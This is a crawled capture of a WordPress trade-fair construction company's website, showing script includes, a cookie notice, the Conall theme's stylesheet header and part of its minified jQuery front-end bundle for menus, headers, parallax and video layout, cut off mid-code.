<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/skrollr.js?ver=6.4.7" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.4.7" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.4.7" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/chaffle.js?ver=6.4.7" id="chaffle-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.4.7&amp;key=AIzaSyB9BiKjmnPb-B9TEP_mG0ZNpNsEdceQ130&amp;callback=rgmkInitGoogleMaps" id="google_map_api-js"></script>
<script type="text/javascript" id="conall_edge_modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfMessage":"Loading new posts...","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":200,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":89,"edgtfMobileHeaderHeight":80}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules.min.js?ver=6.4.7" id="conall_edge_modules-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="edgtf-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/like.js?ver=1.0" id="edgtf-like-js"></script>
<script></script>
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">OK</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.messebau-baessler.de/wp-content/themes/conall/style.css?ver=6.4.7
body_size: 148
content:
/*
Theme Name: Conall
Theme URI: http://conall.edge-themes.com
Description: A Clean & Beautiful Multipurpose Theme
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.8
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/javascript
request_url: https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules.min.js?ver=6.4.7
body_size: 98191
content:
!function(a){"use strict";function b(){edgtf.scroll=a(window).scrollTop(),edgtf.body.hasClass("edgtf-dark-header")&&(edgtf.defaultHeaderStyle="edgtf-dark-header"),edgtf.body.hasClass("edgtf-light-header")&&(edgtf.defaultHeaderStyle="edgtf-light-header")}function c(){}function d(){edgtf.windowWidth=a(window).width(),edgtf.windowHeight=a(window).height()}function e(){edgtf.scroll=a(window).scrollTop()}switch(window.edgtf={},edgtf.modules={},edgtf.scroll=0,edgtf.window=a(window),edgtf.document=a(document),edgtf.windowWidth=a(window).width(),edgtf.windowHeight=a(window).height(),edgtf.body=a("body"),edgtf.html=a("html, body"),edgtf.htmlEl=a("html"),edgtf.menuDropdownHeightSet=!1,edgtf.defaultHeaderStyle="",edgtf.minVideoWidth=1500,edgtf.videoWidthOriginal=1280,edgtf.videoHeightOriginal=720,edgtf.videoRatio=1.61,edgtf.edgtfOnDocumentReady=b,edgtf.edgtfOnWindowLoad=c,edgtf.edgtfOnWindowResize=d,edgtf.edgtfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e),!0){case edgtf.body.hasClass("edgtf-grid-1300"):edgtf.boxedLayoutWidth=1350;break;case edgtf.body.hasClass("edgtf-grid-1200"):edgtf.boxedLayoutWidth=1250;break;case edgtf.body.hasClass("edgtf-grid-1000"):edgtf.boxedLayoutWidth=1050;break;case edgtf.body.hasClass("edgtf-grid-800"):edgtf.boxedLayoutWidth=850;break;default:edgtf.boxedLayoutWidth=1150}}(jQuery),function(a){"use strict";function b(){f(),g(),h(),j(),k(),l(),H().init(),n(),o(),p(),i(),v(),w(),z(),y(),B(),C(),E(),F()}function c(){m(),A(),D()}function d(){o(),w()}function e(){}function f(){Modernizr.touch&&!edgtf.body.hasClass("edgtf-no-animations-on-touch")&&edgtf.body.addClass("edgtf-no-animations-on-touch")}function g(){var a=navigator.appVersion.toLowerCase();a.indexOf("mac")>-1&&edgtf.body.hasClass("edgtf-smooth-scroll")&&edgtf.body.removeClass("edgtf-smooth-scroll")}function h(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function i(){var b=a(".edgtf-owl-slider");b.length&&b.each(function(){var b=a(this);b.owlCarousel({autoplay:!0,autoplayTimeout:5e3,smartSpeed:600,items:1,animateOut:!1,animateIn:!1,loop:!0,dots:!1,nav:!0,navText:['<span class="edgtf-prev-icon"><span class="icon-arrows-slim-left"></span></span>','<span class="edgtf-next-icon"><span class="icon-arrows-slim-right"></span></span>']})})}function j(){a(".edgtf-preload-background").each(function(){var b=a(this);if(""!==b.css("background-image")&&"none"!=b.css("background-image")){var c=b.attr("style");if(c=c.match(/url\(["']?([^'")]+)['"]?\)/),c=c?c[1]:""){var d=new Image;d.src=c,a(d).load(function(){b.removeClass("edgtf-preload-background")})}}else a(window).load(function(){b.removeClass("edgtf-preload-background")})})}function k(){var b='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';a("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:b})}function l(){var b,c,d,e=a(".edgtf-no-animations-on-touch"),f=!0,g=a(".edgtf-grow-in, .edgtf-fade-in-down, .edgtf-element-from-fade, .edgtf-element-from-left, .edgtf-element-from-right, .edgtf-element-from-top, .edgtf-element-from-bottom, .edgtf-flip-in, .edgtf-x-rotate, .edgtf-z-rotate, .edgtf-y-translate, .edgtf-fade-in, .edgtf-fade-in-left-x-rotate");e.length&&(f=!1),g.length>0&&f&&g.each(function(){var e=a(this);e.appear(function(){if(c=e.data("animation"),d=parseInt(e.data("animation-delay")),"undefined"!=typeof c&&""!==c){b=c;var a=b+"-on";setTimeout(function(){e.addClass(a)},d)}},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount})})}function m(){a(".edgtf-parallax-section-holder").length&&a(".edgtf-parallax-section-holder").each(function(){var b=a(this);b.hasClass("edgtf-full-screen-height-parallax")&&(b.height(edgtf.windowHeight),b.find(".edgtf-parallax-content-outer").css("padding",0));var c=.4*b.data("edgtf-parallax-speed");b.parallax("50%",c)})}function n(){a(".edgtf-section .edgtf-video-wrap .edgtf-video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(o(),a(".edgtf-section .edgtf-mobile-video-image").show(),a(".edgtf-section .edgtf-video-wrap").remove())}function o(){a(".edgtf-section .edgtf-video-wrap").each(function(){var b=a(this),c=b.closest(".edgtf-section").outerWidth();b.width(c);var d=b.closest(".edgtf-section").outerHeight();edgtf.minVideoWidth=edgtf.videoRatio*(d+20),b.height(d);var e=c/edgtf.videoWidthOriginal,f=d/edgtf.videoHeightOriginal,g=f;e>f&&(g=e),g*edgtf.videoWidthOriginal<edgtf.minVideoWidth&&(g=edgtf.minVideoWidth/edgtf.videoWidthOriginal),b.find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*edgtf.videoWidthOriginal+2)),b.find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*edgtf.videoHeightOriginal+2)),b.scrollLeft((b.find("video").width()-c)/2),b.find(".mejs-overlay, .mejs-poster").scrollTop((b.find("video").height()-d)/2),b.scrollTop((b.find("video").height()-d)/2)})}function p(){var b=a(".edgtf-footer-uncover");b.length&&a(".edgtf-content").css("margin-bottom",a(".edgtf-footer-inner").height())}function q(){window.addEventListener&&window.addEventListener("DOMMouseScroll",s,!1),window.onmousewheel=document.onmousewheel=s,document.onkeydown=t,edgtf.body.hasClass("edgtf-smooth-scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))}function r(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",s,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null,edgtf.body.hasClass("edgtf-smooth-scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))}function s(a){u(a)}function t(a){for(var b=[37,38,39,40],c=b.length;c--;)if(a.keyCode===b[c])return void u(a)}function u(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function v(){var b=a(".edgtf-self-hosted-video");b.mediaelementplayer({audioWidth:"100%"})}function w(){a(".edgtf-self-hosted-video-holder .edgtf-video-wrap").each(function(){var b=a(this),c=b.closest(".edgtf-self-hosted-video-holder").outerWidth(),d=c/edgtf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),b.width(c),b.height(d),b.find("video, .mejs-overlay, .mejs-poster").width(c),b.find("video, .mejs-overlay, .mejs-poster").height(d)})}function x(b){var c=a("#edgtf-back-to-top");c.removeClass("off on"),"on"===b?c.addClass("on"):c.addClass("off")}function y(){edgtf.window.scroll(function(){var b,c=a(this).scrollTop(),d=a(this).height();b=c>0?c+d/2:1,x(b<1e3?"off":"on")})}function z(){var b=a("#edgtf-back-to-top");b.on("click",function(a){a.preventDefault(),edgtf.html.animate({scrollTop:0},edgtf.window.scrollTop()/3,"linear")})}function A(){var b=a("body > .edgtf-smooth-transition-loader.edgtf-mimic-ajax");if(b.length){if(b.fadeOut(500),a(window).bind("pageshow",function(a){a.originalEvent.persisted&&b.fadeOut(500)}),a("a").parent().hasClass("edgtf-blog-load-more-button")||a("a").parent().hasClass("edgtf-ptf-list-load-more"))return!1;a("a").click(function(c){var d=a(this);1==c.which&&d.attr("href").indexOf(window.location.host)>=0&&"undefined"==typeof d.data("rel")&&"undefined"==typeof d.attr("rel")&&("undefined"==typeof d.attr("target")||"_self"===d.attr("target"))&&d.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(c.preventDefault(),b.addClass("edgtf-hide-spinner"),b.fadeIn(500,function(){window.location=d.attr("href")}))})}}function B(){var b=a(".edgtf-404-page");b.length&&edgtf.windowWidth>700?b.find(".edgtf-content").css("height",edgtf.windowHeight-edgtfGlobalVars.vars.edgtfAddForAdminBar):b.length&&edgtf.windowWidth<=700&&b.find(".edgtf-content").css("min-height",edgtf.windowHeight-edgtfGlobalVars.vars.edgtfAddForAdminBar)}function C(){var b=a(".edgtf-coming-soon-page");b.length&&edgtf.windowWidth>700?b.find(".edgtf-content").css("height",edgtf.windowHeight-edgtfGlobalVars.vars.edgtfAddForAdminBar):b.length&&edgtf.windowWidth<=700&&b.find(".edgtf-content").css("min-height",edgtf.windowHeight-edgtfGlobalVars.vars.edgtfAddForAdminBar)}function D(){var b=a("body.edgtf-portfolio-list-in-content footer"),c=0;b.length&&(edgtf.body.find(".edgtf-content").height()<edgtf.window.height()&&(c=1500),setTimeout(function(){b.addClass("edgtf-appeared")},c))}function E(){var b=a(":not(.edgtf-portfolio-link) > .edgtf-shuffle");b.each(function(){var b=a(this);b.css("width",b.width())}),b.chaffle({speed:25,time:100})}function F(){var b=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),c=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);b&&a("body").addClass("edgtf-chrome"),c&&a("body").addClass("edgtf-safari"),a.browser.msie&&parseInt(a.browser.version,10)>8&&a("body").addClass("edgtf-ms-explorer-9-10")}var G={};edgtf.modules.common=G,G.edgtfIsTouchDevice=f,G.edgtfDisableSmoothScrollForMac=g,G.edgtfFluidVideo=h,G.edgtfPreloadBackgrounds=j,G.edgtfPrettyPhoto=k,G.edgtfInitParallax=m,G.edgtfEnableScroll=r,G.edgtfDisableScroll=q,G.edgtfWheel=s,G.edgtfKeydown=t,G.edgtfPreventDefaultValue=u,G.edgtfOwlSlider=i,G.edgtfInitSelfHostedVideoPlayer=v,G.edgtfSelfHostedVideoSize=w,G.edgtfInitBackToTop=z,G.edgtfBackButtonShowHide=y,G.edgtfSmoothTransition=A,G.edgtfInit404PageSize=B,G.edgtfInitComingSoonPageSize=C,G.edgtfCharShuffle=E,G.edgtfFooterAppear=D,G.edgtfOnDocumentReady=b,G.edgtfOnWindowLoad=c,G.edgtfOnWindowResize=d,G.edgtfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var H=edgtf.modules.common.edgtfInitAnchor=function(){var b=function(b){a(".edgtf-main-menu .edgtf-active-item, .edgtf-mobile-nav .edgtf-active-item, .edgtf-vertical-menu .edgtf-active-item, .edgtf-fullscreen-menu .edgtf-active-item").removeClass("edgtf-active-item"),b.parent().addClass("edgtf-active-item"),a(".edgtf-main-menu a, .edgtf-mobile-nav a, .edgtf-vertical-menu a, .edgtf-fullscreen-menu a").removeClass("current"),b.addClass("current")},c=function(){a("[data-edgtf-anchor]").waypoint(function(c){"down"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("edgtf-anchor")+"']"))},{offset:"50%"}),a("[data-edgtf-anchor]").waypoint(function(c){"up"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("edgtf-anchor")+"']"))},{offset:function(){return-(a(this.element).outerHeight()-150)}})},d=function(){var b=window.location.hash.split("#")[1];""!==b&&a('[data-edgtf-anchor="'+b+'"]').length>0&&a("a[href='#"+b+"'").trigger("click")},e=function(a){"edgtf-sticky-header-on-scroll-down-up"==edgtf.modules.header.behaviour&&(edgtf.modules.header.isStickyVisible=a>edgtf.modules.header.stickyAppearAmount),"edgtf-sticky-header-on-scroll-up"==edgtf.modules.header.behaviour&&a>edgtf.scroll&&(edgtf.modules.header.isStickyVisible=!1);var b=edgtf.modules.header.isStickyVisible?edgtfGlobalVars.vars.edgtfStickyHeaderTransparencyHeight:edgtfPerPageVars.vars.edgtfHeaderTransparencyHeight;return b},f=function(){edgtf.document.on("click",".edgtf-main-menu a, .edgtf-vertical-menu a, .edgtf-fullscreen-menu a, .edgtf-btn, .edgtf-anchor, .edgtf-mobile-nav a",function(){var c,d=a(this),f=d.prop("hash").split("#")[1];if(""!==f&&a('[data-edgtf-anchor="'+f+'"]').length>0){var g=a('[data-edgtf-anchor="'+f+'"]').offset().top;return c=a('[data-edgtf-anchor="'+f+'"]').offset().top-e(g)-edgtfGlobalVars.vars.edgtfAddForAdminBar,b(d),edgtf.html.stop().animate({scrollTop:Math.round(c)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+f)}),!1}})};return{init:function(){a("[data-edgtf-anchor]").length&&(f(),c(),a(window).load(function(){d()}))}}}}(jQuery),function(a){"use strict";function b(){f(),h(),i(),j(),k(),l(),m(),n(),o()}function c(){p(),m(),g()}function d(){n(),p(),g()}function e(){}function f(){var b=a(".edgtf-page-header"),c=a(".edgtf-sticky-header"),d=a(".edgtf-fixed-wrapper"),e=0;a(".edgtf-slider").length&&(e=a(".edgtf-slider").outerHeight());var f,g,h=a(".edgtf-page-header").find(".edgtf-fixed-wrapper").length?a(".edgtf-page-header").find(".edgtf-fixed-wrapper").offset().top:0;switch(!0){case edgtf.body.hasClass("edgtf-sticky-header-on-scroll-up"):edgtf.modules.header.behaviour="edgtf-sticky-header-on-scroll-up";var i=a(document).scrollTop();f=edgtfGlobalVars.vars.edgtfTopBarHeight+edgtfGlobalVars.vars.edgtfLogoAreaHeight+edgtfGlobalVars.vars.edgtfMenuAreaHeight+edgtfGlobalVars.vars.edgtfStickyHeaderHeight,g=function(){var b=a(document).scrollTop();b>i&&b>f||b<f?(edgtf.modules.header.isStickyVisible=!1,c.removeClass("header-appear").find(".edgtf-main-menu .second").removeClass("edgtf-drop-down-start")):(edgtf.modules.header.isStickyVisible=!0,c.addClass("header-appear")),i=a(document).scrollTop()},g(),a(window).scroll(function(){g()});break;case edgtf.body.hasClass("edgtf-sticky-header-on-scroll-down-up"):if(edgtf.modules.header.behaviour="edgtf-sticky-header-on-scroll-down-up",0!==edgtfPerPageVars.vars.edgtfStickyScrollAmount)edgtf.modules.header.stickyAppearAmount=edgtfPerPageVars.vars.edgtfStickyScrollAmount;else{var j=edgtfGlobalVars.vars.edgtfMenuAreaHeight;edgtf.body.hasClass("edgtf-slider-position-is-behind-header")&&(j=0),edgtf.modules.header.stickyAppearAmount=0!==edgtfGlobalVars.vars.edgtfStickyScrollAmount?edgtfGlobalVars.vars.edgtfStickyScrollAmount:edgtfGlobalVars.vars.edgtfTopBarHeight+edgtfGlobalVars.vars.edgtfLogoAreaHeight+j+e}g=function(){edgtf.scroll<edgtf.modules.header.stickyAppearAmount?(edgtf.modules.header.isStickyVisible=!1,c.removeClass("header-appear").find(".edgtf-main-menu .second").removeClass("edgtf-drop-down-start")):(edgtf.modules.header.isStickyVisible=!0,c.addClass("header-appear"))},g(),a(window).scroll(function(){g()});break;case edgtf.body.hasClass("edgtf-fixed-on-scroll"):edgtf.modules.header.behaviour="edgtf-fixed-on-scroll";var k=function(){edgtf.scroll<=h?(d.removeClass("fixed"),b.css("margin-bottom",0)):(d.addClass("fixed"),b.css("margin-bottom",d.height()))};k(),a(window).scroll(function(){k()})}}function g(){if(edgtf.body.hasClass("edgtf-header-divided")){var b=a(".edgtf-menu-area"),c=b.width();b.children(".edgtf-grid").length&&(c=b.children(".edgtf-grid").width());var d=parseInt(a(".edgtf-main-menu > ul > li > a > span.item_outer").css("padding-left")),e=Math.round(c/2-d-a(".edgtf-menu-area .edgtf-logo-wrapper").width()/2);a(".edgtf-menu-area .edgtf-position-left").width(e);var f=Math.round(c/2-d-a(".edgtf-menu-area .edgtf-logo-wrapper").width()/2);a(".edgtf-menu-area .edgtf-position-right").width(f),b.css("opacity",1),n(),m()}}function h(){var b,c=a(".edgtf-wrapper"),d=a(".edgtf-side-menu"),e=a("a.edgtf-side-menu-button-opener"),f=!1,g=!1,h=!1;edgtf.body.hasClass("edgtf-side-menu-slide-from-right")?(b="edgtf-right-side-menu-opened",c.prepend('<div class="edgtf-cover"/>'),f=!0):edgtf.body.hasClass("edgtf-side-menu-slide-with-content")?(b="edgtf-side-menu-open",g=!0):edgtf.body.hasClass("edgtf-side-area-uncovered-from-content")&&(b="edgtf-right-side-menu-opened",h=!0),a("a.edgtf-side-menu-button-opener, a.edgtf-close-side-menu").click(function(i){if(i.preventDefault(),e.hasClass("opened")){if(e.removeClass("opened"),edgtf.body.removeClass(b),h)var j=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(j)},400)}else{e.addClass("opened"),edgtf.body.addClass(b),f&&a(".edgtf-wrapper .edgtf-cover").click(function(){edgtf.body.removeClass("edgtf-right-side-menu-opened"),e.removeClass("opened")}),h&&d.css({visibility:"visible"});var k=a(window).scrollTop();a(window).scroll(function(){if(Math.abs(edgtf.scroll-k)>400&&(edgtf.body.removeClass(b),e.removeClass("opened"),h))var a=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(a)},400)})}g&&(i.stopPropagation(),c.click(function(){i.preventDefault(),e.removeClass("opened"),edgtf.body.removeClass("edgtf-side-menu-open")}))})}function i(){var b=a(".edgtf-side-menu");b.length&&b.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function j(){if(a("a.edgtf-fullscreen-menu-opener").length){var b,c=a("a.edgtf-fullscreen-menu-opener"),d=a(".edgtf-fullscreen-menu-holder-outer"),e=!1,f=!1,g=a(".edgtf-fullscreen-above-menu-widget-holder"),h=a(".edgtf-fullscreen-below-menu-widget-holder"),i=a(".edgtf-fullscreen-menu-holder-outer nav > ul > li > a"),j=a(".edgtf-fullscreen-menu > ul li.has_sub > a"),k=a(".edgtf-fullscreen-menu ul li:not(.has_sub) a");d.height(edgtf.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),a(window).resize(function(){d.height(edgtf.windowHeight)}),edgtf.body.hasClass("edgtf-fade-push-text-right")?(b="edgtf-push-nav-right",e=!0):edgtf.body.hasClass("edgtf-fade-push-text-top")&&(b="edgtf-push-text-top",f=!0),(e||f)&&(g.length&&g.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(b){a(this).css({"-webkit-animation-delay":70*(b+1)+"ms","-moz-animation-delay":70*(b+1)+"ms","animation-delay":70*(b+1)+"ms"})}),h.length&&h.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),c.on("click",function(d){d.preventDefault(),c.hasClass("edgtf-fm-opened")?(c.removeClass("edgtf-fm-opened"),edgtf.body.removeClass("edgtf-fullscreen-menu-opened"),edgtf.body.removeClass("edgtf-fullscreen-fade-in").addClass("edgtf-fullscreen-fade-out"),edgtf.body.addClass(b),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll(),a("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()})):(c.addClass("edgtf-fm-opened"),edgtf.body.addClass("edgtf-fullscreen-menu-opened"),edgtf.body.removeClass("edgtf-fullscreen-fade-out").addClass("edgtf-fullscreen-fade-in"),edgtf.body.removeClass(b),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfDisableScroll(),a(document).keyup(function(d){27==d.keyCode&&(c.removeClass("edgtf-fm-opened"),edgtf.body.removeClass("edgtf-fullscreen-menu-opened"),edgtf.body.removeClass("edgtf-fullscreen-fade-in").addClass("edgtf-fullscreen-fade-out"),edgtf.body.addClass(b),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll(),a("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}))}))}),j.on("tap click",function(b){if(b.preventDefault(),a(this).parent().hasClass("has_sub")){var c=a(this).parent().find("> ul.sub_menu");c.is(":visible")?(c.slideUp(200,function(){d.getNiceScroll().resize()}),a(this).parent().removeClass("open_sub")):(a(this).parent().addClass("open_sub"),c.slideDown(200,function(){d.getNiceScroll().resize()}))}return!1}),k.click(function(d){return"http://#"!==a(this).attr("href")&&"#"!==a(this).attr("href")&&void(1==d.which&&(c.removeClass("edgtf-fm-opened"),edgtf.body.removeClass("edgtf-fullscreen-menu-opened"),edgtf.body.removeClass("edgtf-fullscreen-fade-in").addClass("edgtf-fullscreen-fade-out"),edgtf.body.addClass(b),a("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}),edgtf.modules.common.edgtfEnableScroll()))})}}function k(){var b=a(".edgtf-mobile-header .edgtf-mobile-menu-opener"),c=a(".edgtf-mobile-header .edgtf-mobile-nav"),d=a('.edgtf-mobile-nav .mobile_arrow, .edgtf-mobile-nav h6, .edgtf-mobile-nav a[href*="#"]'),e=200;b.length&&c.length&&b.on("tap click",function(a){a.stopPropagation(),a.preventDefault(),c.is(":visible")?c.slideUp(e):c.slideDown(e)}),d.length&&d.each(function(){a(this).on("tap click",function(b){var c=a(this).nextAll("ul").first();if(c.length){b.preventDefault(),b.stopPropagation();var d=a(this).parent("li");c.is(":visible")?(c.slideUp(e),d.removeClass("edgtf-opened")):(c.slideDown(e),d.addClass("edgtf-opened"))}})}),a(".edgtf-mobile-nav a, .edgtf-mobile-logo-wrapper a").on("click tap",function(b){"http://#"!==a(this).attr("href")&&"#"!==a(this).attr("href")&&c.slideUp(e)})}function l(){if(edgtf.body.hasClass("edgtf-sticky-up-mobile-header")){var b,c=a(".edgtf-mobile-header"),d=a("#wpadminbar"),e=c.length?c.height():0,f=d.length?d.height():0,g=a(document).scrollTop();b=e+f,a(window).scroll(function(){var e=a(document).scrollTop();e>b?c.addClass("edgtf-animate-mobile-header"):c.removeClass("edgtf-animate-mobile-header"),e>g&&e>b||e<b?(c.removeClass("mobile-header-appear"),c.css("margin-bottom",0),d.length&&c.find(".edgtf-mobile-header-inner").css("top",0)):(c.addClass("mobile-header-appear"),c.css("margin-bottom",b)),g=a(document).scrollTop()})}}function m(){var b=a(".edgtf-drop-down > ul > li.narrow");b.each(function(b){var c=edgtf.windowWidth-16,d=a(this).offset().left,e=a(this).find(".second .inner ul").width(),f=0;f=edgtf.body.hasClass("boxed")?edgtf.boxedLayoutWidth-(d-(c-edgtf.boxedLayoutWidth)/2):c-d;var g;a(this).find("li.sub").length>0&&(g=f-e),(f<e||g<e)&&(a(this).find(".second").addClass("right"),a(this).find(".second .inner ul").addClass("right"))})}function n(){var b=a(".edgtf-drop-down > ul > li");b.each(function(c){if(a(b[c]).find(".second").length>0){var d=a(b[c]).find(".second");if(a(b[c]).hasClass("wide")){var e=a(this).find(".inner > ul");a(this).hasClass("left_position")||a(this).hasClass("right_position")||d.css("left",0);var f=0;a(this).find(".second > .inner > ul > li").each(function(){var b=a(this).height();b>f&&(f=b)}),a(this).find(".second > .inner > ul").css("width","100%"),a(this).find(".second > .inner > ul > li").css("height",""),a(this).find(".second > .inner > ul > li").height(f);var g;if(!a(this).hasClass("left_position")&&!a(this).hasClass("right_position")){var h=0;a(this).parents(".edgtf-sticky-header").length||(h=parseInt(a(".edgtf-page-header .edgtf-menu-area").css("padding-left"))),g=e.offset().left-h,d.css("width",edgtf.windowWidth),d.css("left",-g)}}if(edgtf.menuDropdownHeightSet||(a(b[c]).data("original_height",d.height()+"px"),d.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a(b[c]).on("touchstart mouseenter",function(){d.css({height:a(b[c]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){d.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(edgtf.body.hasClass("edgtf-dropdown-animate-height"))a(b[c]).mouseenter(function(){d.css({visibility:"visible",height:"0px",opacity:"0"}),d.stop().animate({height:a(b[c]).data("original_height"),opacity:1},200,function(){d.css("overflow","visible")})}).mouseleave(function(){d.stop().animate({height:"0px"},0,function(){d.css({overflow:"hidden",visibility:"hidden"})})});else{var i={interval:0,over:function(){setTimeout(function(){d.addClass("edgtf-drop-down-start"),d.stop().css({height:a(b[c]).data("original_height")})},150)},timeout:150,out:function(){d.stop().css({height:"0px"}),d.removeClass("edgtf-drop-down-start")}};a(b[c]).hoverIntent(i)}}}),a(".edgtf-drop-down ul li.wide ul li a").on("click",function(b){if(1==b.which){var c=a(this);setTimeout(function(){c.mouseleave()},500)}}),edgtf.menuDropdownHeightSet=!0}function 